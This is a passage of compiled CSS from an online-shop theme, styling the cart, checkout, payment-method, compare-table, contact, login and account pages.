            -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
            .cart-table .table tbody tr td .coupon-block .coupon-text {
              -webkit-box-flex: 100%;
              -ms-flex: 100%;
              flex: 100%; }
              @media (min-width: 576px) {
                .cart-table .table tbody tr td .coupon-block .coupon-text {
                  -webkit-box-flex: 50%;
                  -ms-flex: 50%;
                  flex: 50%;
                  text-align: left; } }
              .cart-table .table tbody tr td .coupon-block .coupon-text input {
                border: 1px solid #e5e5e5;
                height: 50px;
                line-height: 48px;
                padding: 6px 6px 5px;
                background: #f4f4f4;
                font-weight: 500;
                width: 100%; }
                @media (min-width: 576px) {
                  .cart-table .table tbody tr td .coupon-block .coupon-text input {
                    width: auto; } }
              .cart-table .table tbody tr td .coupon-block .coupon-text input:focus {
                outline: none; }
            .cart-table .table tbody tr td .coupon-block .coupon-btn {
              -webkit-box-flex: 100%;
              -ms-flex: 100%;
              flex: 100%;
              margin-top: 10px; }
              @media (min-width: 576px) {
                .cart-table .table tbody tr td .coupon-block .coupon-btn {
                  -webkit-box-flex: 50%;
                  -ms-flex: 50%;
                  flex: 50%;
                  margin-top: 0px;
                  text-align: right; } }
              .cart-table .table tbody tr td .coupon-block .coupon-btn .btn {
                padding: 0 30px;
                color: #333;
                font-weight: 700; }
                .cart-table .table tbody tr td .coupon-block .coupon-btn .btn:hover {
                  color: #fff; }
            .cart-table .table tbody tr td .coupon-block label {
              display: none; }

.update-block .btn {
  padding: 0 30px;
  color: #333;
  font-weight: 700; }
  .update-block .btn:hover {
    color: #fff; }

.cart-table th.pro-thumbnail,
.cart-table td.pro-thumbnail {
  max-width: 160px;
  min-width: 32px;
  width: 160px; }
  @media only screen and (max-width: 575px) {
    .cart-table th.pro-thumbnail a,
    .cart-table td.pro-thumbnail a {
      width: 160px; } }

.cart-table th.pro-title,
.cart-table td.pro-title {
  min-width: 200px; }

.cart-table td.pro-thumbnail a {
  display: block; }
  .cart-table td.pro-thumbnail a img {
    width: 70px;
    background-color: #f6f7f8; }

.cart-table td.pro-title a {
  font-size: 16px;
  color: #333; }
  .cart-table td.pro-title a:hover {
    color: #62ab00; }

.cart-table td.pro-price span {
  display: block;
  font-size: 15px; }

.cart-table td.pro-quantity .pro-qty {
  width: 50px;
  display: block;
  margin: auto; }
  .cart-table td.pro-quantity .pro-qty input {
    padding-right: 0;
    font-size: 15px;
    border-radius: 0;
    background: transparent;
    border: 1px solid #e5e5e5;
    color: #333; }
  @media only screen and (max-width: 575px) {
    .cart-table td.pro-quantity .pro-qty {
      margin: 0; } }

.cart-table td.pro-subtotal span {
  display: block;
  font-size: 15px; }

.cart-table td.pro-addtocart button {
  width: 140px;
  border-radius: 50px;
  height: 36px;
  border: 1px solid #62ab00;
  line-height: 24px;
  padding: 5px 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #fff;
  background-color: #62ab00; }

.cart-table td.pro-remove a {
  display: block;
  font-weight: 600; }
  .cart-table td.pro-remove a i {
    font-size: 15px; }
  .cart-table td.pro-remove a:hover {
    color: #62ab00; }
  @media only screen and (max-width: 575px) {
    .cart-table td.pro-remove a {
      width: 60px;
      text-align: center; } }

/*-- Calculate Shipping --*/
.calculate-shipping {
  margin-bottom: 23px; }
  .calculate-shipping h4 {
    font-size: 20px;
    line-height: 23px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 30px;
    color: #d4d4d4; }
  .calculate-shipping form .nice-select {
    width: 100%;
    border-radius: 50px;
    height: 36px;
    border: 1px solid #565f69;
    line-height: 24px;
    padding: 5px 20px;
    background-color: transparent; }
    .calculate-shipping form .nice-select::after {
      border-color: #565f69; }
    .calculate-shipping form .nice-select .current {
      display: block;
      line-height: 24px;
      font-size: 14px;
      color: #d4d4d4; }
  .calculate-shipping form input {
    width: 100%;
    border-radius: 50px;
    height: 36px;
    border: 1px solid #565f69;
    line-height: 24px;
    padding: 5px 20px;
    color: #d4d4d4;
    background-color: transparent; }
    .calculate-shipping form input::-webkit-input-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:-moz-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input::-moz-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:-ms-input-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .calculate-shipping form input[type="submit"] {
      font-weight: 700;
      text-transform: uppercase;
      color: #fff;
      background-color: #62ab00;
      border-color: #62ab00;
      width: 140px;
      cursor: pointer; }

/*-- Discount Coupon --*/
.discount-coupon h4 {
  font-size: 20px;
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 30px;
  color: #d4d4d4; }

.discount-coupon form input {
  width: 100%;
  border-radius: 50px;
  height: 36px;
  border: 1px solid #565f69;
  line-height: 24px;
  padding: 5px 20px;
  color: #d4d4d4;
  background-color: transparent; }
  .discount-coupon form input::-webkit-input-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:-moz-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input::-moz-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:-ms-input-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .discount-coupon form input[type="submit"] {
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    background-color: #62ab00;
    border-color: #62ab00;
    width: 140px;
    line-height: 27px;
    cursor: pointer; }

/*-- Cart Summary --*/
.cart-summary {
  float: right;
  width: 100%;
  margin-left: auto; }
  @media (min-width: 992px) {
    .cart-summary {
      padding-left: 30px; } }
  @media only screen and (max-width: 767px) {
    .cart-summary {
      margin-left: 0; } }
  @media only screen and (max-width: 575px) {
    .cart-summary {
      margin-left: 0; } }
  .cart-summary .cart-summary-wrap {
    background-color: #fff;
    padding: 30px 30px;
    margin-bottom: 20px;
    border: 1px solid #e5e5e5;
    color: #333; }
    @media only screen and (max-width: 479px) {
      .cart-summary .cart-summary-wrap {
        padding: 25px 30px; } }
    .cart-summary .cart-summary-wrap h4 {
      font-size: 20px;
      line-height: 23px;
      text-transform: capitalize;
      font-weight: 700;
      margin-bottom: 30px;
      display: block;
      font-size: 20px;
      font-weight: 500;
      margin: 0 0 20px;
      text-align: right; }
    .cart-summary .cart-summary-wrap p {
      font-size: 14px;
      font-weight: 500;
      line-height: 23px; }
      .cart-summary .cart-summary-wrap p span {
        float: right; }
    .cart-summary .cart-summary-wrap h2 {
      border-top: 1px solid #ececec;
      padding-top: 9px;
      font-size: 18px;
      line-height: 23px;
      font-weight: 500;
      margin: 0; }
      .cart-summary .cart-summary-wrap h2 span {
        float: right; }
  .cart-summary .cart-summary-button {
    overflow: hidden;
    width: 100%; }
    @media only screen and (max-width: 767px) {
      .cart-summary .cart-summary-button {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    @media only screen and (max-width: 575px) {
      .cart-summary .cart-summary-button {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    .cart-summary .cart-summary-button .c-btn {
      margin-top: 10px;
      width: 140px;
      border-radius: 50px;
      height: 36px;
      border: 2px solid #e5e5e5;
      line-height: initial;
      padding: 5px 20px;
      background-color: transparent;
      margin-left: 20px;
      float: right;
      color: #333;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
      .cart-summary .cart-summary-button .c-btn:hover {
        color: #fff;
        background: #62ab00;
        border-color: #62ab00; }
      .cart-summary .cart-summary-button .c-btn:last-child {
        margin-left: 0; }
      .cart-summary .cart-summary-button .c-btn.checkout-btn {
        font-weight: 500;
        text-transform: uppercase;
        color: #fff;
        background-color: #62ab00;
        border-color: #62ab00; }
        .cart-summary .cart-summary-button .c-btn.checkout-btn:hover {
          background: #333;
          color: #fff;
          border-color: #333; }
      @media only screen and (max-width: 767px) {
        .cart-summary .cart-summary-button .c-btn {
          margin-left: 0;
          margin-right: 20px; }
          .cart-summary .cart-summary-button .c-btn:last-child {
            margin-right: 0; } }
      @media only screen and (max-width: 575px) {
        .cart-summary .cart-summary-button .c-btn {
          margin-left: 0;
          margin-right: 10px; }
          .cart-summary .cart-summary-button .c-btn:last-child {
            margin-right: 0; } }
      @media only screen and (max-width: 479px) {
        .cart-summary .cart-summary-button .c-btn {
          width: 130px; } }

.cart-block-title h2 {
  color: #1a1f2b;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-align: center;
  text-transform: uppercase; }

/*>>>>>>>> Checkout <<<<<<<<<*/
/*-- Checkout Title --*/
.checkout-title {
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: none;
  width: 100%;
  color: #1a1f2b;
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize; }
  @media (min-width: 480px) {
    .checkout-title {
      font-size: 28px; } }
  @media (min-width: 992px) {
    .checkout-title {
      font-size: 33px; } }

/*-- Checkout Form --*/
.checkout-form {
  color: #d4d4d4; }
  .checkout-form label {
    color: #1a1f2b;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    margin: 0 0 5px; }
  .checkout-form .nice-select {
    width: 100%;
    background-color: #f4f4f4;
    border: 1px solid transparent;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    height: 45px;
    color: #14191e;
    margin-bottom: 15px; }
    .checkout-form .nice-select::after {
      width: 6px;
      height: 6px;
      border-width: 1px;
      right: 20px;
      border-color: #565f69; }
    .checkout-form .nice-select .current {
      color: #565f69;
      display: block;
      line-height: 23px; }
    .checkout-form .nice-select .list {
      width: 100%; }
  .checkout-form input {
    width: 100%;
    background-color: #f4f4f4;
    border: 1px solid transparent;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    color: #14191e;
    margin-bottom: 15px; }
    .checkout-form input[type="checkbox"] {
      width: auto; }
    .checkout-form input:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      outline: none;
      border-color: #62ab00; }
  .checkout-form .check-box {
    margin-right: 70px; }
    .checkout-form .check-box:last-child {
      margin-right: 0; }
    .checkout-form .check-box input[type="checkbox"] {
      display: none; }
      .checkout-form .check-box input[type="checkbox"] + label {
        position: relative;
        padding-left: 30px;
        line-height: 20px;
        font-size: 14px;
        font-weight: 400;
        color: #14191e;
        margin: 0; }
        .checkout-form .check-box input[type="checkbox"] + label::before {
          position: absolute;
          left: 0;
          top: 0;
          width: 20px;
          height: 20px;
          display: block;
          border: 2px solid #565f69;
          content: "";
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .checkout-form .check-box input[type="checkbox"] + label::after {
          position: absolute;
          left: 0;
          top: 0;
          display: block;
          content: "\f00c";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          font-size: 12px;
          line-height: 20px;
          opacity: 0;
          color: #333;
          width: 20px;
          text-align: center;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
      .checkout-form .check-box input[type="checkbox"]:checked + label::before {
        border: 2px solid #565f69; }
      .checkout-form .check-box input[type="checkbox"]:checked + label::after {
        opacity: 1; }

/*-- Shipping Form --*/
#shipping-form {
  display: none; }

/*-- Checkout Cart Total --*/
.checkout-cart-total {
  background-color: #f9f9f9;
  color: #333;
  padding: 35px 30px; }
  .checkout-cart-total .checkout-title {
    border-bottom: 1px solid #dfdfdf;
    font-size: 24px;
    margin: 0 0 20px;
    padding-bottom: 10px;
    text-transform: capitalize;
    width: 100%;
    font-weight: 700; }
  @media only screen and (max-width: 479px) {
    .checkout-cart-total {
      padding: 30px; } }
  .checkout-cart-total h4 {
    line-height: 23px;
    font-weight: 600;
    font-size: 18px;
    margin-top: 10px; }
    @media (max-width: 479px) {
      .checkout-cart-total h4 {
        font-size: 19px; } }
    .checkout-cart-total h4:first-child {
      margin-top: 0;
      margin-bottom: 25px; }
    .checkout-cart-total h4:last-child {
      margin-top: 15px;
      margin-bottom: 0; }
    .checkout-cart-total h4 span {
      float: right;
      display: block; }
  .checkout-cart-total ul {
    border-bottom: 1px solid #dfdfdf;
    color: #333; }
    .checkout-cart-total ul li {
      color: inherit;
      font-size: 14px;
      line-height: 23px;
      font-weight: 500;
      display: block;
      margin-bottom: 16px;
      overflow: hidden; }
      .checkout-cart-total ul li span {
        color: inherit;
        float: right; }
        .checkout-cart-total ul li span.left {
          float: left;
          width: 70%; }
  .checkout-cart-total p {
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    color: #333;
    padding: 10px 0;
    border-bottom: 1px solid #dfdfdf;
    margin: 0; }
    .checkout-cart-total p span {
      float: right; }

/*-- Checkout Payment Method --*/
.checkout-payment-method {
  background-color: #14191e;
  padding: 45px; }
  @media only screen and (max-width: 479px) {
    .checkout-payment-method {
      padding: 30px; } }

/*-- Single Payment Method --*/
.single-method {
  margin-bottom: 20px; }
  .single-method:last-child {
    margin-bottom: 0; }
  .single-method input[type="radio"] {
    display: none; }
    .single-method input[type="radio"] + label {
      position: relative;
      padding-left: 30px;
      line-height: 20px;
      font-size: 14px;
      font-weight: 400;
      color: #d4d4d4;
      margin: 0; }
      .single-method input[type="radio"] + label::before {
        position: absolute;
        left: 0;
        top: 0;
        width: 20px;
        height: 20px;
        display: block;
        border: 2px solid #565f69;
        content: "";
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
      .single-method input[type="radio"] + label::after {
        position: absolute;
        left: 5px;
        top: 5px;
        display: block;
        content: "";
        opacity: 0;
        background-color: #d4d4d4;
        width: 10px;
        text-align: center;
        height: 10px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
    .single-method input[type="radio"]:checked + label::before {
      border: 2px solid #565f69; }
    .single-method input[type="radio"]:checked + label::after {
      opacity: 1; }
  .single-method input[type="checkbox"] {
    display: none; }
    .single-method input[type="checkbox"] + label {
      position: relative;
      padding-left: 30px;
      line-height: 20px;
      font-size: 14px;
      font-weight: 400;
      color: #d4d4d4;
      margin: 0; }
      .single-method input[type="checkbox"] + label::before {
        position: absolute;
        left: 0;
        top: 0;
        width: 16px;
        height: 16px;
        display: block;
        border: 2px solid #999999;
        content: "";
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
      .single-method input[type="checkbox"] + label::after {
        position: absolute;
        left: 4px;
        top: 4px;
        display: block;
        content: "";
        opacity: 0;
        background-color: #d4d4d4;
        width: 8px;
        text-align: center;
        height: 8px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
    .single-method input[type="checkbox"]:checked + label::before {
      border: 2px solid #565f69; }
    .single-method input[type="checkbox"]:checked + label::after {
      opacity: 1; }
  .single-method p {
    display: none;
    margin-top: 8px;
    font-size: 14px;
    color: #d4d4d4;
    line-height: 23px; }

/*-- Place Order --*/
.place-order {
  border-radius: 3px;
  height: 50px;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 6px 20px;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  color: #fff;
  background-color: #62ab00;
  background-color: #62ab00;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .place-order:hover {
    background: #b85e5e;
    border-color: #b85e5e;
    color: #fff; }

/*=====  End of 14. Checkout  ======*/
.checkout-area.checkout-area-padding {
  padding-top: 60px;
  padding-bottom: 60px; }

.term-block {
  margin-bottom: 10px; }

.method-notice {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1em 2em 1em 3.5em;
  margin: 0 0 15px;
  position: relative;
  background-color: #f7f6f7;
  color: #333;
  border-top: 3px solid #62ab00;
  list-style: none outside;
  width: auto;
  word-wrap: break-word; }
  .method-notice:before {
    font-family: 'Font Awesome 5 Free';
    content: '\f249';
    display: inline-block;
    position: absolute;
    top: 1em;
    color: #62ab00;
    left: 1.5em; }

.order-note-block label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
  line-height: 2;
  color: #333; }

.order-note-block textarea {
  height: 100px;
  line-height: 1.5;
  padding: 10px;
  width: 100%;
  background: #f4f4f4;
  border: none; }
  .order-note-block textarea::-webkit-input-placeholder {
    color: #333; }
  .order-note-block textarea:-moz-placeholder {
    color: #333; }
  .order-note-block textarea::-moz-placeholder {
    color: #333; }
  .order-note-block textarea:-ms-input-placeholder {
    color: #333; }
  .order-note-block textarea:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none; }

.block-border {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 16px; }

.checkout-quick-box {
  padding: 16px 32px 16px 20px;
  margin: 0 0 2em;
  position: relative;
  background-color: #f7f6f7;
  color: #333;
  border-top: 3px solid #62ab00;
  list-style: none outside;
  width: auto;
  word-wrap: break-word; }
  .checkout-quick-box p {
    margin-bottom: 0; }
    .checkout-quick-box p i {
      color: #62ab00;
      margin-right: 10px; }
    .checkout-quick-box p a {
      color: #b85e5e; }
      .checkout-quick-box p a:hover {
        color: #62ab00; }

.checkout-slidedown-box {
  display: none; }

.quick-login-form {
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 20px;
  color: #333;
  margin: 0 0 20px; }
  .quick-login-form .form-group input {
    margin-bottom: 0; }
  .quick-login-form label {
    display: block; }
  .quick-login-form input {
    border: 1px solid #e6e6e6;
    height: 36px;
    margin: 0 0 14px;
    max-width: 100%;
    padding: 0 0 0 10px;
    width: 370px; }

.pass-lost {
  color: #a43d21; }
  .pass-lost:hover {
    color: #62ab00; }

.checkout_coupon {
  border: 1px solid #d3ced2;
  padding: 20px;
  margin-bottom: 2em;
  text-align: left;
  border-radius: 5px; }
  .checkout_coupon input {
    background: #f4f4f4;
    border: none;
    border-radius: 0;
    height: 50px;
    line-height: 50px;
    max-width: 100%;
    padding: 0 0 0 10px;
    vertical-align: middle;
    margin-right: 10px;
    width: 180px; }
  .checkout_coupon .btn {
    font-size: 14px;
    margin-top: 15px; }
    @media (min-width: 480px) {
      .checkout_coupon .btn {
        margin-top: 0; } }

.quick-title {
  margin-bottom: 40px;
  line-height: 1.35;
  font-size: 28px;
  color: #333;
  font-weight: 700;
  text-transform: capitalize; }
  @media (min-width: 768px) {
    .quick-title {
      font-size: 36px; } }

.check-bx-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 480px) {
    .check-bx-wrapper {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; } }
  .check-bx-wrapper .check-box + .check-box {
    margin-top: 10px; }
    @media (min-width: 480px) {
      .check-bx-wrapper .check-box + .check-box {
        margin-top: 0; } }

/*>>>>>>>> Compare <<<<<<<<<*/
/*-- Compare Table --*/
.compare-table {
  color: #333; }
  .compare-table::-webkit-scrollbar-thumb {
    background: red;
    border-radius: 10px; }
  .compare-table .table tbody tr:first-child {
    border-top: 1px solid #e5e5e5; }
  .compare-table .table tbody tr td {
    text-align: center;
    border: none;
    padding: 25px 30px;
    vertical-align: middle;
    border-bottom: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5; }
    .compare-table .table tbody tr td:last-child {
      border-right: 1px solid #e5e5e5; }
    .compare-table .table tbody tr td.first-column {
      min-width: 170px;
      font-size: 18px;
      font-weight: 600;
      color: #333;
      margin: 0;
      line-height: 1; }
    .compare-table .table tbody tr td.product-image-title {
      min-width: 310px;
      vertical-align: bottom;
      padding-top: 50px; }
      .compare-table .table tbody tr td.product-image-title .image {
        clear: both;
        width: 100%;
        margin-bottom: 40px; }
        .compare-table .table tbody tr td.product-image-title .image img {
          max-width: 100%; }
      .compare-table .table tbody tr td.product-image-title .category {
        clear: both;
        float: left;
        font-size: 13px;
        letter-spacing: 0.5px;
        line-height: 15px;
        margin-bottom: 7px;
        margin-top: 15px;
        text-transform: capitalize; }
      .compare-table .table tbody tr td.product-image-title .title {
        float: left;
        clear: both;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
        margin-bottom: 10px; }
        .compare-table .table tbody tr td.product-image-title .title:hover {
          color: #62ab00; }
    .compare-table .table tbody tr td.pro-desc p {
      text-align: left;
      margin: 0; }
    .compare-table .table tbody tr td.pro-price {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-color {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-stock {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-addtocart .add-to-cart {
      position: relative;
      background-color: #f6f6f6;
      border-radius: 50px;
      display: inline-block;
      width: 170px;
      padding: 10px 25px 10px 56px;
      -webkit-transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in;
      -o-transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in;
      transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart i {
        width: 41px;
        height: 41px;
        background-color: #fff;
        border-radius: 50px;
        display: block;
        float: left;
        font-size: 20px;
        text-align: center;
        line-height: 41px;
        -webkit-box-shadow: 0 3px 7px rgba(40, 40, 40, 0.3);
        box-shadow: 0 3px 7px rgba(40, 40, 40, 0.3);
        -webkit-transition: left 0.3s ease 0s, color .4s ease-in;
        -o-transition: left 0.3s ease 0s, color .4s ease-in;
        transition: left 0.3s ease 0s, color .4s ease-in;
        position: absolute;
        left: 0;
        right: auto;
        top: 0; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart span {
        font-size: 13px;
        text-transform: uppercase;
        font-weight: 700;
        line-height: 21px;
        overflow: hidden;
        display: block;
        text-align: center; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart.added {
        padding-left: 25px;
        padding-right: 56px; }
        .compare-table .table tbody tr td.pro-addtocart .add-to-cart.added i {
          left: calc(100% - 41px); }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {
        color: #62ab00; }
    .compare-table .table tbody tr td.pro-remove button {
      border: none;
      background-color: transparent;
      padding: 0;
      color: #333; }
      .compare-table .table tbody tr td.pro-remove button i {
        font-size: 20px; }
    .compare-table .table tbody tr td.pro-ratting i {
      font-size: 14px; }

/*>>>>>>>> Contact <<<<<<<<<*/
#google-map {
  height: 512px;
  width: 100%; }

.ct_title {
  color: #555555;
  font-weight: 500;
  margin-bottom: 15px; }

.ct_address p {
  color: #555555;
  line-height: 28px;
  margin-bottom: 35px;
  font-size: 14px; }

.address_wrapper .address {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px; }
  .address_wrapper .address .icon {
    min-width: 35px; }
    .address_wrapper .address .icon i {
      color: #555555;
      font-size: 22px; }
  .address_wrapper .address .contact-info-text p {
    color: #555555;
    margin: 0;
    font-size: 14px; }
    .address_wrapper .address .contact-info-text p span {
      font-weight: 600; }

.contact_form .input_box input {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #dddddd;
  border-radius: 3px;
  color: #252525;
  height: 45px;
  margin-bottom: 20px;
  padding: 0 20px;
  text-transform: capitalize;
  width: 100%; }

.contact_form textarea {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-radius: 3px;
  height: 150px;
  margin-bottom: 20px;
  padding: 10px;
  width: 100%; }

p.form-messege {
  margin-top: 20px; }
  p.form-messege.success {
    color: green; }
  p.form-messege.error {
    color: red; }

.contact-form .form-control {
  background: transparent;
  font-size: 14px;
  color: #252525; }
  .contact-form .form-control:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #62ab00; }

.contact-form input {
  border-radius: 3px;
  height: 45px; }

.contact-form label {
  color: #555555; }

.contact-form .form-btn .theme-btn-otlined,
.contact-form .form-btn .theme-btn,
.contact-form .form-btn button,
.contact-form .form-btn a {
  height: 50px;
  padding: 0 40px; }

.contact-info {
  text-align: center; }
  .contact-info .icon {
    width: 88px;
    height: 88px;
    border: 1px solid #62ab00;
    color: #62ab00;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 20px;
    border-radius: 50%; }
    .contact-info .icon i {
      font-size: 30px; }
  .contact-info .content .title {
    font-weight: 600;
    color: #333;
    font-size: 18px; }

/*>>>>>>>> Login-register <<<<<<<<<*/
/*-- Login Title --*/
.login-title {
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 18px;
  color: #333;
  font-weight: 600; }
  @media (min-width: 768px) {
    .login-title {
      font-size: 27px; } }

/*-- Login Form --*/
.login-box {
  border: 1px solid #e3e3e3;
  padding: 45px 20px 20px 20px;
  text-align: left;
  border-radius: 5px; }
  .login-box .btn {
    text-transform: capitalize;
    font-size: 15px; }

.login-form {
  border: 1px solid #e3e3e3;
  padding: 45px 20px 20px 20px;
  text-align: left;
  border-radius: 5px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .login-form {
      padding: 15px; } }
  .login-form .btn {
    text-transform: capitalize;
    font-size: 15px; }
  .login-form label {
    display: block;
    font-size: 13px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: capitalize; }
  .login-form .nice-select {
    width: 100%;
    background-color: transparent;
    border: 1px solid #565f69;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    height: 45px;
    color: #d4d4d4;
    margin-bottom: 15px; }
    .login-form .nice-select::after {
      width: 6px;
      height: 6px;
      border-width: 1px;
      right: 20px;
      border-color: #565f69; }
    .login-form .nice-select .current {
      color: #555555;
      display: block;
      line-height: 23px; }
    .login-form .nice-select .list {
      width: 100%; }
  .login-form input {
    height: 40px;
    color: #7b7b7b;
    font-size: 13px; }
    .login-form input:focus {
      border-color: #62ab00;
      -webkit-box-shadow: none;
      box-shadow: none;
      outline: none; }
  .login-form .check-box {
    float: left;
    margin-right: 70px; }
    .login-form .check-box:last-child {
      margin-right: 0; }
    .login-form .check-box input[type="checkbox"] {
      display: none; }
      .login-form .check-box input[type="checkbox"] + label {
        position: relative;
        padding-left: 30px;
        line-height: 20px;
        font-size: 14px;
        font-weight: 400;
        color: #d4d4d4;
        margin: 0; }
        .login-form .check-box input[type="checkbox"] + label::before {
          position: absolute;
          left: 0;
          top: 0;
          width: 20px;
          height: 20px;
          display: block;
          border: 2px solid #565f69;
          content: "";
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .login-form .check-box input[type="checkbox"] + label::after {
          position: absolute;
          left: 0;
          top: 0;
          display: block;
          content: "\f00c";
          font-family: Fontawesome;
          font-size: 12px;
          line-height: 20px;
          opacity: 0;
          color: #d4d4d4;
          width: 20px;
          text-align: center;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
      .login-form .check-box input[type="checkbox"]:checked + label::before {
        border: 2px solid #565f69; }
      .login-form .check-box input[type="checkbox"]:checked + label::after {
        opacity: 1; }
  .login-form .forget-pass {
    color: #343434;
    font-size: 14px; }

/*-- Place Order --*/
.register-button {
  display: block;
  margin-top: 40px;
  width: 140px;
  border-radius: 0;
  height: 36px;
  border: none;
  line-height: 24px;
  padding: 6px 20px;
  float: left;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  border-radius: 3px; }

/*=====  End of 17. Login Register  ======*/
.entry-header {
  margin-bottom: 40px; }
  .entry-header .entry-title {
    font-size: 30px;
    line-height: 1.35;
    margin: 0 0 5px;
    text-transform: uppercase;
    color: #333; }
    @media (min-width: 992px) {
      .entry-header .entry-title {
        font-size: 36px; } }

/*>>>>>>>> My-account <<<<<<<<<*/
.myaccount-tab-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  .myaccount-tab-menu a {
    border: 1px solid #cecece;
    border-bottom: none;
    color: #333;
    font-weight: 500;
    font-size: 12px;
    display: block;
    padding: 15px 15px 13px;
    text-transform: uppercase; }
    .myaccount-tab-menu a:last-child {
      border-bottom: 1px solid #cecece; }
    .myaccount-tab-menu a:hover, .myaccount-tab-menu a.active {
      background-color: #62ab00;
      color: #fff; }
    .myaccount-tab-menu a i {
      font-size: 14px;
      text-align: center;
      width: 25px; }

/*-- My Account Content -*/
.myaccount-content {
  font-size: 14px;
  border: 1px solid #cecece;
  padding: 30px;
  color: #333; }
  @media only screen and (max-width: 479px) {
    .myaccount-content {
      padding: 20px 15px; } }
  .myaccount-content h3 {
    border-bottom: 1px dashed #cecece;
    padding-bottom: 10px;
    margin-bottom: 25px; }
  .myaccount-content .welcome a {
    color: inherit; }
    .myaccount-content .welcome a:hover {
